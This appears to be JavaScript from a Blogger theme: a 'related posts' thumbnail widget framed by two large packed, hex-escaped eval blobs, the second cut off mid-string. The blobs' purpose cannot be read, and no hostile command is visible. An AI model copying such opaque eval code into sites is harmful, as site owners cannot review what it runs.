\X\\a\\13\\a\\b\\f\\a\\f\\a\\t\\a\\k\\a\\y\\a\\V\\a\\J\\a\\I\\a\\10\\a\\b\\B\\a\\G\\a\\y\\a\\k\\a\\n\\a\\n\\a\\n\\a\\p\\a\\E\\a\\t\\a\\j\\a\\p\\a\\m\\a\\j\\a\\H\\a\\i\\a\\f\\a\\12\\a\\13\\a\\1n\\a\\f\\a\\j\\a\\1d\\a\\i\\a\\f\\a\\k\\a\\y\\a\\o\\a\\y\\a\\k\\a\\f\\a\\t\\a\\19\\a\\j\\a\\b\\F\\a\\p\\a\\A\\a\\m\\a\\t\\a\\p\\a\\A\\a\\E\\a\\t\\a\\p\\a\\A\\a\\w\\a\\t\\a\\k\\a\\1b\\a\\1m\\a\\1c\\a\\u\\a\\j\\a\\q\\a\\i\\a\\k\\a\\p\\a\\w\\a\\j\\a\\H\\a\\i\\a\\f\\a\\X\\a\\13\\a\\b\\f\\a\\f\\a\\t\\a\\k\\a\\y\\a\\V\\a\\J\\a\\I\\a\\10\\a\\b\\B\\a\\G\\a\\y\\a\\k\\a\\n\\a\\n\\a\\n\\a\\p\\a\\E\\a\\t\\a\\j\\a\\p\\a\\m\\a\\j\\a\\H\\a\\i\\a\\f\\a\\12\\a\\13\\a\\1n\\a\\f\\a\\j\\a\\1d\\a\\i\\a\\f\\a\\k\\a\\y\\a\\o\\a\\y\\a\\k\\a\\f\\a\\t\\a\\19\\a\\j\\a\\b\\F\\a\\p\\a\\A\\a\\m\\a\\t\\a\\p\\a\\A\\a\\E\\a\\t\\a\\p\\a\\A\\a\\w\\a\\t\\a\\k\\a\\1b\\a\\1b\\a\\1b\\a\\w\\a\\n\\a\\b\\k\\a\\i\\a\\q\\a\\s\\a\\w\\a\\n\\a\\g\\a\\V\\a\\n\\a\\g\\a\\b\\f\\a\\i\\a\\f\\a\\g\\a\\19\\a\\f\\a\\s\\a\\u\\a\\j\\a\\b\\16\\a\\i\\a\\b\\h\\a\\n\\a\\g\\a\\1f\\a\\J\\a\\f\\a\\g\\a\\b\\M\\a\\f\\a\\G\\a\\s\\a\\b\\x\\a\\J\\a\\u\\a\\j\\a\\v\\a\\i\\a\\1a\\a\\s\\a\\v\\a\\p\\a\\b\\16\\a\\n\\a\\l\\a\\s\\a\\v\\a\\y\\a\\y\\a\\G\\a\\1c\\a\\b\\16\\a\\T\\a\\v\\a\\O\\a\\n\\a\\b\\k\\a\\i\\a\\k\\a\\k\\a\\1b\\a\\1b\\a\\g\\a\\b\\s\\a\\n\\a\\g\\a\\b\\14\\a\\i\\a\\g\\a\\b\\G\\a\\J\\a\\G\\a\\1c\\a\\u\\a\\j\\a\\h\\a\\i\\a\\b\\h\\a\\n\\a\\g\\a\\w\\a\\J\\a\\f\\a\\g\\a\\b\\F\\a\\f\\a\\G\\a\\s\\a\\1f\\a\\J\\a\\h\\a\\i\\a\\i\\a\\g\\a\\b\\16\\a\\G\\a\\1c\\a\\g\\a\\b\\s\\a\\n\\a\\g\\a\\b\\b\\a\\n\\a\\1d\\a\\i\\a\\f\\a\\g\\a\\b\\m\\a\\b\\C\\a\\A\\a\\A\\a\\b\\I\\a\\n\\a\\b\\J\\a\\n\\a\\b\\g\\a\\A\\a\\f\\a\\1b\\a\\h\\a\\n\\a\\b\\b\\a\\J\\a\\f\\a\\1d\\a\\f\\a\\10\\a\\f\\a\\g\\a\\b\\m\\a\\b\\C\\a\\A\\a\\A\\a\\b\\I\\a\\n\\a\\b\\J\\a\\n\\a\\b\\g\\a\\A\\a\\f\\a\\G\\a\\s\\a\\h\\a\\n\\a\\b\\b\\a\\J\\a\\f\\a\\g\\a\\b\\h\\a\\f\\a\\10\\a\\f\\a\\g\\a\\b\\w\\a\\f\\a\\G\\a\\s\\a\\h\\a\\n\\a\\b\\b\\a\\J\\a\\f\\a\\18\\a\\f\\a\\10\\a\\f\\a\\g\\a\\b\\x\\a\\j\\a\\g\\a\\b\\p\\a\\j\\a\\g\\a\\b\\g\\a\\f\\a\\G\\a\\s\\a\\h\\a\\n\\a\\b\\k\\a\\i\\a\\f\\a\\g\\a\\1h\\a\\f\\a\\1b\\Y\\U\\Y\\a\\c\\Y\\U\\Y\\a\\C\\a\\E\\a\\o\\a\\v\\a\\l\\Y\\U\\Y\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\1n\\a\\m\\a\\q\\a\\c\\a\\d\\a\\v\\a\\1n\\a\\c\\a\\x\\a\\r\\a\\z\\a\\l\\a\\X\\a\\c\\a\\c\\a\\w\\a\\o\\a\\m\\a\\C\\a\\C\\a\\c\\a\\v\\a\\x\\a\\D\\a\\c\\a\\E\\a\\r\\a\\C\\a\\l\\a\\c\\a\\c\\a\\X\\a\\q\\a\\h\\a\\H\\a\\c\\a\\C\\a\\q\\a\\w\\a\\c\\a\\E\\a\\r\\a\\C\\a\\l\\a\\I\\a\\q\\a\\o\\a\\c\\a\\o\\a\\v\\a\\c\\a\\c\\a\\l\\a\\X\\a\\I\\a\\x\\a\\u\\a\\c\\a\\c\\a\\d\\a\\m\\a\\l\\a\\h\\a\\c\\a\\C\\a\\I\\a\\x\\a\\x\\a\\m\\a\\q\\a\\V\\a\\g\\a\\c\\a\\c\\a\\o\\a\\h\\a\\z\\a\\D\\a\\l\\a\\X\\a\\c\\a\\w\\a\\r\\a\\z\\a\\l\\a\\h\\a\\z\\a\\l\\a\\c\\a\\o\\a\\v\\a\\z\\a\\1e\\a\\c\\a\\x\\a\\r\\a\\q\\a\\h\\a\\c\\a\\b\\i\\a\\b\\N\\a\\c\\a\\C\\a\\l\\a\\q\\a\\v\\a\\E\\a\\b\\F\\a\\l\\a\\x\\a\\o\\a\\1h\\a\\m\\a\\D\\a\\C\\a\\c\\a\\h\\a\\z\\a\\l\\a\\q\\a\\V\\a\\c\\a\\1f\\a\\r\\a\\z\\a\\l\\a\\v\\a\\z\\a\\I\\a\\h\\a\\c\\a\\l\\a\\v\\a\\l\\a\\o\\a\\h\\a\\c\\a\\v\\a\\H\\a\\c\\a\\C\\a\\E\\a\\o\\a\\v\\a\\l\\a\\c\\a\\m\\a\\q\\a\\q\\a\\c\\a\\v\\a\\H\\a\\q\\a\\m\\a\\x\\a\\h\\a\\c\\a\\v\\a\\z\\a\\z\\a\\h\\a\\q\\a\\b\\F\\a\\1h\\a\\1m\\a\\b\\c\\a\\c\\a\\b\\p\\a\\h\\a\\m\\a\\d\\a\\v\\a\\z\\a\\D\\a\\c\\a\\h\\a\\o\\a\\h\\a\\x\\a\\c\\a\\C\\a\\h\\a\\l\\a\\19\\a\\l\\a\\l\\a\\q\\a\\v\\a\\u\\a\\I\\a\\l\\a\\h\\a\\c\\a\\v\\a\\x\\a\\m\\a\\D\\a\\h\\a\\c\\a\\w\\a\\r\\a\\x\\a\\x\\a\\h\\a\\z\\a\\l\\a\\c\\a\\h\\a\\o\\a\\C\\a\\h\\a\\c\\a\\l\\a\\m\\a\\D\\a\\c\\a\\d\\a\\r\\a\\w\\a\\I\\a\\x\\a\\h\\a\\z\\a\\l\\a\\c\\a\\H\\a\\q\\a\\m\\a\\x\\a\\h\\a\\c\\a\\H\\a\\r\\a\\q\\a\\c\\a\\u\\a\\q\\a\\c\\a\\w\\a\\r\\a\\x\\a\\c\\a\\D\\a\\h\\a\\l\\a\\b\\W\\a\\o\\a\\h\\a\\x\\a\\h\\a\\z\\a\\l\\a\\C\\a\\18\\a\\V\\a\\1h\\a\\m\\a\\D\\a\\b\\K\\a\\m\\a\\x\\a\\h\\a\\c\\a\\w\\a\\r\\a\\z\\a\\l\\a\\h\\a\\z\\a\\l\\a\\g\\a\\c\\a\\C\\a\\o\\a\\v\\a\\w\\a\\h\\a\\c\\a\\E\\a\\b\\16\\a\\b\\M\\a\\c\\a\\u\\a\\h\\a\\m\\a\\I\\a\\l\\a\\V\\a\\l\\a\\h\\a\\x\\a\\E\\a\\o\\a\\m\\a\\l\\a\\h\\a\\C\\a\\c\\a\\q\\a\\h\\a\\E\\a\\o\\a\\m\\a\\w\\a\\h\\a\\c\\a\\12\\a\\12\\a\\12\\a\\c\\a\\c\\a\\c\\a\\X\\a\\l\\a\\l\\a\\E\\a\\c\\a\\v\\a\\D\\a\\c\\a\\b\\t\\a\\b\\N\\a\\1a\\a\\c\\a\\X\\a\\h\\a\\v\\a\\D\\a\\X\\a\\l\\a\\c\\a\\12\\a\\v\\a\\d\\a\\l\\a\\X\\a\\c\\a\\12\\a\\v\\a\\z\\a\\d\\a\\r\\a\\12\\a\\c\\a\\H\\a\\I\\a\\z\\a\\w\\a\\l\\a\\v\\a\\r\\a\\z\\a\\c\\a\\v\\a\\x\\a\\D\\a\\I\\a\\q\\a\\o\\a\\c\\a\\z\\a\\r\\a\\c\\a\\v\\a\\H\\a\\q\\a\\m\\a\\x\\a\\h\\a\\g\\a\\c\\a\\D\\a\\h\\a\\l\\a\\b\\W\\a\\o\\a\\h\\a\\x\\a\\h\\a\\z\\a\\l\\a\\18\\a\\V\\a\\b\\16\\a\\d\\a\\c\\a\\I\\a\\o\\a\\c\\a\\I\\a\\q\\a\\o\\a\\c\\a\\H\\a\\q\\a\\m\\a\\x\\a\\h\\a\\u\\a\\r\\a\\q\\a\\d\\a\\h\\a\\q\\a\\c\\a\\w\\a\\q\\a\\h\\a\\m\\a\\l\\a\\h\\a\\b\\g\\a\\I\\a\\x\\a\\x\\a\\m\\a\\q\\a\\V\\a\\19\\a\\z\\a\\d\\a\\1h\\a\\X\\a\\I\\a\\x\\a\\u\\a\\c\\a\\d\\a\\m\\a\\l\\a\\h\\a\\g\\a\\c\\a\\b\\i\\a\\b\\s\\a\\b\\N\\a\\c\\a\\b\\M\\a\\h\\a\\w\\a\\c\\a\\b\\K\\a\\r\\a\\1n\\a\\c\\a\\b\\h\\a\\w\\a\\l\\a\\c\\a\\b\\g\\a\\h\\a\\E\\a\\c\\a\\19\\a\\I\\a\\D\\a\\c\\a\\b\\b\\a\\I\\a\\o\\a\\c\\a\\b\\b\\a\\I\\a\\z\\a\\c\\a\\u\\a\\b\\B\\a\\c\\a\\12\\a\\q\\a\\m\\a\\E\\a\\E\\a\\h\\a\\q\\a\\c\\a\\1m\\a\\m\\a\\V\\a\\c\\a\\u\\a\\b\\B\\a\\C\\a\\o\\a\\v\\a\\d\\a\\h\\a\\q\\a\\c\\a\\19\\a\\E\\a\\q\\a\\c\\a\\g\\a\\1a\\a\\1a\\a\\c\\a\\V\\a\\h\\a\\m\\a\\q\\a\\c\\a\\C\\a\\w\\a\\q\\a\\r\\a\\o\\a\\o\\a\\v\\a\\z\\a\\D\\a\\c\\a\\C\\a\\l\\a\\V\\a\\o\\a\\h\\a\\c\\a\\d\\a\\v\\a\\C\\a\\E\\a\\o\\a\\m\\a\\V\\a\\c\\a\\u\\a\\o\\a\\r\\a\\w\\a\\1e\\a\\c\\a\\1m\\a\\m\\a\\q\\a\\c\\a\\D\\a\\h\\a\\l\\a\\b\\W\\a\\o\\a\\h\\a\\x\\a\\h\\a\\z\\a\\l\\a\\C\\a\\18\\a\\V\\a\\1f\\a\\o\\a\\m\\a\\C\\a\\C\\a\\b\\K\\a\\m\\a\\x\\a\\h\\a\\c\\a\\C\\a\\h\\a\\E\\a\\m\\a\\q\\a\\m\\a\\l\\a\\r\\a\\q\\a\\c\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\r\\a\\z\\a\\o\\a\\r\\a\\m\\a\\d\\a\\c\\a\\b\\b\\a\\m\\a\\z\\a\\c\\a\\x\\a\\V\\a\\w\\a\\r\\a\\z\\a\\l\\a\\h\\a\\z\\a\\l\\a\\c\\a\\z\\a\\I\\a\\o\\a\\o\\a\\c\\a\\o\\a\\r\\a\\w\\a\\m\\a\\l\\a\\v\\a\\r\\a\\z\\a\\c\\a\\19\\a\\q\\a\\q\\a\\m\\a\\V\\a\\c\\a\\z\\a\\h\\a\\12\\a\\c\\a\\1d\\a\\r\\a\\v\\a\\z\\a\\c\\a\\m\\a\\I\\a\\l\\a\\X\\a\\r\\a\\q\\a\\c\\a\\q\\a\\h\\a\\H\\a\\c\\a\\d\\a\\r\\a\\H\\a\\r\\a\\o\\a\\o\\a\\r\\a\\12\\a\\c\\a\\1m\\a\\v\\a\\z\\a\\v\\a\\x\\a\\m\\a\\o\\a\\c\\a\\18\\a\\o\\a\\r\\a\\D\\a\\D\\a\\h\\a\\q\\a\\c\\a\\1h\\a\\h\\a\\x\\a\\E\\a\\o\\a\\m\\a\\l\\a\\h\\a\\C\\a\\c\\a\\18\\a\\h\\a\\m\\a\\I\\a\\l\\a\\V\\a\\1h\\a\\h\\a\\x\\a\\E\\a\\o\\a\\m\\a\\l\\a\\h\\a\\C\\Y\\U\\Y\\Y\\U\\Y\\a\\H\\a\\q\\a\\r\\a\\x\\a\\1f\\a\\X\\a\\m\\a\\q\\a\\1f\\a\\r\\a\\d\\a\\h\\Y\\U\\Y\\a\\q\\a\\h\\a\\E\\a\\o\\a\\m\\a\\w\\a\\h\\Y\\U\\Y\\a\\b\\q\\a\\12\\a\\y\\Y\\U\\Y\\a\\b\\q\\a\\u\\Y\\U\\Y\\a\\D\\Y\\S\\1o\\b\\13\\Q\\b\\o\\Q\\b\\n\\U\\b\\r\\U\\Z\\U\\b\\j\\U\\1j\\U\\b\\d\\P\\1g\\1j\\1l\\b\\o\\Q\\Z\\P\\1g\\b\\u\\Q\\Z\\1O\\b\\r\\1A\\15\\R\\L\\S\\1B\\1j\\Q\\b\\1c\\Q\\Z\\1y\\b\\r\\P\\P\\P\\1q\\Q\\Q\\Z\\1l\\Z\\1P\\b\\r\\P\\1S\\b\\1a\\1A\\b\\O\\R\\15\\R\\M\\S\\S\\Q\\Z\\1q\\b\\Z\\P\\1B\\Z\\1F\\b\\10\\Q\\b\\12\\P\\P\\1i\\1o\\b\\T\\Q\\1M\\15\\R\\L\\S\\R\\15\\R\\K\\S\\S\\Q\\1y\\1N\\1y\\U\\b\\O\\P\\P\\1g\\b\\X\\Q\\Z\\1x\\1x\\P\\1g\\b\\d\\R\\1j\\Q\\Z\\P\\S\\1l\\b\\j\\R\\Z\\S\\e\\e\\1j\\Q\\Z\\P\\1i\\1o\\b\\j\\1l\\R\\b\\o\\Q\\1j\\P\\1g\\b\\u\\1s\\b\\d\\R\\1j\\S\\1i\\S\\1o\\1j\\1l\\b\\o\\Q\\P\\1g\\b\\u\\1s\\15\\R\\N\\S\\1i\\1o\\Z\\1l\\b\\1i\\1o\\b\\X\\Q\\Z\\1x\\1x\\P\\1g\\b\\T\\Q\\b\\j\\R\\Z\\S\\P\\1g\\b\\n\\1l\\b\\n\\R\\15\\R\\K\\S\\S\\Q\\b\\1b\\1s\\b\\19\\Q\\15\\R\\14\\S\\1q\\1j\\Q\\Z\\P\\1q\\15\\R\\14\\S\\U\\15\\R\\16\\S\\P\\U\\b\\j\\R\\Z\\S\\P\\1i\\1i\\1o\\b\\u\\1s\\b\\n\\1i\\Q\\15\\R\\W\\S\\U\\b\\1e\\U\\b\\1d\\U\\15\\R\\B\\S\\R\\15\\R\\F\\S\\S\\Q\\15\\R\\b\\S\\P\\U\\W\\U\\1g\\1i\\P\\P","\\e","\\x\\u\\p\\m\\v","\\e\\e\\e\\e\\e\\e\\e\\e\\e\\e\\d\\N\\C\\e\\d\\F\\F\\e\\d\\B\\b\\e\\d\\B\\H\\e\\d\\K\\M\\e\\d\\F\\W\\e\\d\\F\\N\\e\\d\\N\\L\\e\\d\\K\\b\\e\\d\\F\\I\\e\\d\\B\\I\\e\\d\\B\\C\\e\\d\\N\\F\\e\\d\\K\\C\\e\\d\\B\\E\\e\\d\\K\\F\\e\\d\\K\\B\\e\\d\\K\\O\\e\\d\\K\\H\\e\\d\\K\\16\\e\\d\\F\\E\\e\\d\\F\\O\\e\\d\\K\\I\\e\\d\\K\\L\\e\\d\\F\\16\\e\\d\\F\\14\\e\\d\\K\\N\\e\\d\\N\\W\\e\\d\\N\\B\\e\\d\\K\\K\\e\\d\\N\\M\\e\\d\\M\\H\\e\\d\\M\\E\\e\\d\\K\\14\\e\\d\\N\\16\\e\\1p\\W\\d\\B\\f\\F\\c\\d\\B\\e\\d\\F\\C\\e\\d\\N\\N\\e\\1p\\W\\d\\N\\N\\j\\L\\e\\d\\F\\H\\e\\d\\N\\E\\e\\d\\B\\W\\e\\d\\N\\H\\e\\d\\L\\b\\e\\d\\L\\F\\e\\d\\K\\E\\e\\d\\K\\D\\e\\1p\\W\\d\\B\\f\\F\\c\\d\\M\\e\\d\\M\\L\\e\\d\\L\\B\\e\\d\\L\\H\\e\\d\\N\\K\\e\\d\\L\\M\\e\\d\\L\\D\\e\\d\\L\\14\\e\\d\\N\\14\\e\\d\\N\\b\\e\\d\\L\\L\\e\\d\\L\\I\\e\\d\\B\\M\\e\\d\\L\\K\\e\\d\\L\\16\\e\\d\\L\\C\\e\\d\\N\\D\\e\\d\\M\\B\\e\\d\\B\\K\\e\\d\\L\\O\\e\\1p\\W\\d\\B\\f\\F\\c\\d\\L\\e\\d\\L\\N\\e\\d\\L\\E\\e\\d\\B\\F\\e\\1p\\W\\d\\B\\f\\F\\c\\d\\b\\e\\d\\B\\L\\e\\d\\M\\F\\e\\d\\M\\C\\e\\j\\y\\o\\g\\v\\m\\s\\o\\e\\d\\B\\N\\e\\r\\h\\v\\y\\r\\o\\e\\d\\M\\W\\e\\1p\\W\\d\\B\\f\\F\\c\\d\\F\\e\\d\\M\\b\\e\\d\\B\\16\\e\\d\\B\\B\\e\\d\\B\\O\\e\\d\\F\\D\\e\\1p\\W\\d\\B\\f\\F\\c\\d\\K\\e\\d\\B\\14\\e\\d\\M\\14\\e\\d\\M\\16\\e\\d\\M\\M\\e\\d\\B\\D\\e\\d\\M\\K\\e\\d\\M\\D\\e\\18\\v\\r\\m\\o\\k\\e\\m\\j\\e\\z\\l\\m\\p\\h\\e\\d\\M\\N\\e\\F\\16\\e\\v\\s\\18\\v\\r\\m\\o\\k\\e\\B\\K\\e\\A\\c\\r\\e\\h\\A\\c\\p\\e\\u\\c\\r\\x\\h\\V\\o\\v\\e\\B\\M\\e\\o\\h\\z\\e\\19\\h\\k\\I\\d\\u\\e\\d\\F\\M\\e\\K\\F\\e\\b\\b\\14","","\\j\\r\\s\\q\\C\\l\\c\\r\\C\\s\\i\\h","\\r\\h\\u\\p\\c\\g\\h","\\a\\z\\1q","\\a\\f","\\k"];1T(1u(1v,1w,11,1r,1k,1z){1k=1u(11){1t(11<1w?17[4]:1k(1G(11/1w)))+((11=11%1w)>1H?1C[17[5]](11+1J):11.1K(1L))};1D(!17[4][17[6]](/^/,1C)){1E(11--){1z[1k(11)]=1r[11]||1k(11)};1r=[1u(1k){1t 1z[1k]}];1k=1u(){1t 17[7]};11=1};1E(11--){1D(1r[11]){1v=1v[17[6]](1Q 1R(17[8]+1k(11)+17[8],17[9]),1r[11])}};1t 1v}(17[0],1U,1V,17[3][17[2]](17[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x78|x7C|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6E|x6C|x6D|x72|x6F|x6B|x70|x74|x71|x73|x75|x77|x76|x33|x43|x41|x42|x32|x79|x44|x45|x7A|x36|x34|x35|x37|x46|x29|x28|x5B|x5D|x47|x2C|x49|x30|x48|x22|x4A|x4B|_0xa723x3|x4C|x4E|x38|x4D|x39|_0xff9f|x53|x52|x50|x51|x4F|x55|x54|x58|x7B|x57|x7D|x56|_0xa723x5|x3D|x59|x5A|x3B|x5F|x2B|_0xa723x4|x20|return|function|_0xa723x1|_0xa723x2|x2D|x2F|_0xa723x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|119'.split('|'),0,{}))
function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj65qACRKynkuirgoWf597dk4iAzfgkn2r7E9w7JQBXJCsLxLl427knlNVOwh7Nb8EPXMzTsoVr-5QsoOPwCzMP8tAhxw4hrYMJsx4Lqj7EYakoNzzdkxiQO0kKqkbwNNIXr9tO3v9jdsXz/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 16=["\\b\\14\\1q\\13\\1m\\S\\W\\a\\g\\a\\1f\\a\\l\\a\\g\\a\\b\\1b\\a\\t\\a\\L\\a\\w\\a\\14\\a\\b\\G\\a\\h\\a\\t\\a\\g\\a\\b\\N\\a\\w\\a\\b\\U\\a\\g\\a\\b\\J\\a\\i\\a\\g\\a\\j\\a\\t\\a\\t\\a\\b\\o\\a\\i\\a\\r\\a\\v\\a\\g\\a\\w\\a\\b\\1f\\a\\g\\a\\b\\J\\a\\i\\a\\g\\a\\y\\a\\t\\a\\w\\a\\w\\a\\b\\1c\\a\\17\\a\\p\\a\\D\\a\\h\\a\\g\\a\\X\\a\\l\\a\\g\\a\\U\\a\\t\\a\\w\\a\\p\\a\\E\\a\\t\\a\\b\\O\\a\\q\\a\\h\\a\\L\\a\\i\\a\\1h\\a\\i\\a\\y\\a\\i\\a\\r\\a\\w\\a\\14\\a\\b\\B\\a\\h\\a\\b\\O\\a\\18\\a\\b\\m\\a\\14\\a\\b\\B\\a\\h\\a\\L\\a\\i\\a\\1h\\a\\i\\a\\y\\a\\i\\a\\r\\a\\18\\a\\b\\g\\a\\i\\a\\b\\M\\a\\t\\a\\z\\a\\q\\a\\s\\a\\l\\a\\o\\a\\h\\a\\f\\a\\g\\a\\b\\b\\a\\f\\a\\c\\a\\q\\a\\b\\A\\a\\l\\a\\o\\a\\h\\a\\f\\a\\g\\a\\V\\a\\f\\a\\c\\a\\z\\a\\w\\a\\p\\a\\b\\N\\a\\t\\a\\A\\a\\l\\a\\x\\a\\h\\a\\17\\a\\p\\a\\x\\a\\q\\a\\b\\B\\a\\p\\a\\x\\a\\v\\a\\v\\a\\w\\a\\14\\a\\A\\a\\l\\a\\y\\a\\h\\a\\L\\a\\i\\a\\1h\\a\\i\\a\\y\\a\\K\\a\\x\\a\\I\\a\\p\\a\\A\\a\\l\\a\\b\\D\\a\\h\\a\\y\\a\\i\\a\\b\\K\\a\\i\\a\\b\\r\\a\\k\\a\\p\\a\\A\\a\\l\\a\\b\\I\\a\\p\\a\\A\\a\\l\\a\\1c\\a\\p\\a\\A\\a\\l\\a\\b\\i\\a\\h\\a\\z\\a\\z\\a\\p\\a\\b\\N\\a\\t\\a\\A\\a\\l\\a\\j\\a\\h\\a\\17\\a\\p\\a\\j\\a\\q\\a\\L\\a\\i\\a\\1h\\a\\i\\a\\y\\a\\K\\a\\x\\a\\I\\a\\i\\a\\b\\d\\a\\i\\a\\r\\a\\p\\a\\j\\a\\v\\a\\v\\a\\w\\a\\14\\a\\b\\i\\a\\h\\a\\b\\i\\a\\v\\a\\z\\a\\q\\a\\n\\a\\l\\a\\19\\a\\h\\a\\f\\a\\O\\a\\g\\a\\1n\\a\\O\\a\\g\\a\\b\\d\\a\\O\\a\\z\\a\\v\\a\\L\\a\\i\\a\\1h\\a\\i\\a\\y\\a\\K\\a\\x\\a\\I\\a\\i\\a\\b\\d\\a\\K\\a\\j\\a\\I\\a\\i\\a\\g\\a\\b\\z\\a\\v\\a\\z\\a\\b\\U\\a\\g\\a\\b\\g\\a\\12\\a\\g\\a\\b\\h\\a\\h\\a\\b\\s\\a\\f\\a\\c\\a\\z\\a\\v\\a\\L\\a\\i\\a\\1h\\a\\i\\a\\y\\a\\K\\a\\x\\a\\I\\a\\i\\a\\b\\d\\a\\K\\a\\j\\a\\I\\a\\i\\a\\g\\a\\b\\z\\a\\v\\a\\z\\a\\q\\a\\O\\a\\n\\a\\c\\a\\J\\a\\l\\a\\z\\a\\18\\a\\E\\a\\t\\a\\x\\a\\h\\a\\h\\a\\L\\a\\i\\a\\1h\\a\\i\\a\\y\\a\\i\\a\\r\\a\\w\\a\\b\\15\\a\\p\\a\\b\\N\\a\\t\\a\\A\\a\\l\\a\\10\\a\\h\\a\\17\\a\\p\\a\\10\\a\\q\\a\\y\\a\\i\\a\\m\\a\\i\\a\\r\\a\\p\\a\\10\\a\\v\\a\\v\\a\\w\\a\\14\\a\\E\\a\\t\\a\\y\\a\\i\\a\\m\\a\\K\\a\\10\\a\\I\\a\\i\\a\\b\\b\\a\\h\\a\\h\\a\\z\\a\\g\\a\\E\\a\\z\\a\\w\\a\\14\\a\\1c\\a\\h\\a\\y\\a\\i\\a\\m\\a\\K\\a\\10\\a\\I\\a\\i\\a\\19\\a\\p\\a\\b\\15\\a\\18\\a\\18\\a\\b\\N\\a\\t\\a\\A\\a\\l\\a\\10\\a\\h\\a\\17\\a\\p\\a\\10\\a\\q\\a\\y\\a\\i\\a\\m\\a\\i\\a\\r\\a\\p\\a\\10\\a\\v\\a\\v\\a\\w\\a\\14\\a\\E\\a\\t\\a\\y\\a\\i\\a\\m\\a\\K\\a\\10\\a\\I\\a\\i\\a\\b\\b\\a\\h\\a\\h\\a\\z\\a\\g\\a\\x\\a\\z\\a\\1k\\a\\1k\\a\\y\\a\\i\\a\\m\\a\\K\\a\\10\\a\\I\\a\\i\\a\\g\\a\\b\\G\\a\\h\\a\\h\\a\\z\\a\\g\\a\\19\\a\\O\\a\\g\\a\\1a\\a\\z\\a\\w\\a\\14\\a\\b\\I\\a\\h\\a\\y\\a\\i\\a\\m\\a\\K\\a\\10\\a\\I\\a\\i\\a\\b\\K\\a\\i\\a\\1n\\a\\t\\a\\f\\a\\l\\a\\f\\a\\w\\a\\K\\a\\17\\a\\I\\a\\p\\a\\b\\15\\a\\18\\a\\18\\a\\E\\a\\t\\a\\f\\a\\b\\h\\a\\f\\a\\b\\E\\a\\l\\a\\y\\a\\w\\a\\14\\a\\A\\a\\l\\a\\b\\H\\a\\h\\a\\y\\a\\i\\a\\b\\h\\a\\i\\a\\b\\r\\a\\k\\a\\18\\a\\b\\m\\a\\l\\a\\E\\a\\t\\a\\f\\a\\b\\L\\a\\f\\a\\b\\E\\a\\l\\a\\y\\a\\w\\a\\14\\a\\A\\a\\l\\a\\b\\H\\a\\h\\a\\y\\a\\i\\a\\b\\L\\a\\i\\a\\b\\r\\a\\k\\a\\18\\a\\b\\m\\a\\l\\a\\A\\a\\l\\a\\b\\H\\a\\h\\a\\f\\a\\f\\a\\p\\a\\b\\1b\\a\\h\\a\\y\\a\\i\\a\\g\\a\\1l\\a\\i\\a\\b\\r\\a\\k\\a\\p\\a\\E\\a\\t\\a\\b\\G\\a\\c\\a\\b\\o\\a\\i\\a\\r\\a\\12\\a\\g\\a\\w\\a\\b\\G\\a\\h\\a\\17\\a\\p\\a\\D\\a\\K\\a\\x\\a\\I\\a\\h\\a\\b\\o\\a\\K\\